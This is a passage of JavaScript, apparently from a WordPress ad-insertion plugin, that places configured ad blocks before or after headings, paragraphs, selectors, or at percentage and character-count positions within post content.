                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
